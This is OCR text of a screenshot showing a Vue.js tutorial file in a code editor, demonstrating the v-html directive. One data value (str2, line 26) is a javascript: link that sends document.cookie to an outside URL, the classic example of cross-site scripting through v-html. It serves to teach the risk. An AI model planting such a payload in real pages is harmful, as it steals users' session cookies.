 资源管理器 ···
2.v-html_指令.html M ×
1.v-text_指令.html
VUE_BASIC
15_内置指令 > 2.v-html_指令.html > html > script
01_初识Vue
02_Vue模板语法
03_数据绑定
04_el与data的两种写法
05_MVVM模型
06_数据代理
07_事件处理
08_计算属性
09_监视属性
10_绑定样式
11_条件渲染
12_列表渲染
13_收集表单数据
14_过滤器
15_内置指令
1.v-text_指令.html
2.v-html_指令.html M
js
favicon.ico
6 <!-- 引入Vue -->
7 <script type="text/javascript" src="../js/vue.js"></script>
8 </head>
9 <body>
10 <!-- 准备好一个容器-->
11 <div id="root">
12 <div>你好，{{name}}</div>
13 <div v-html="str"></div>
14 <div v-html="str2"></div>
15 </div>
16 </body>
17
18 <script type="text/javascript">
19 Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
20
21 new Vue({
22 el:'#root',
23 data:{
24 name:'尚硅谷',
25 str:'<h3>你好啊！</h3>',
26 str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你
27 }
28 })
29 </script>
v-html
英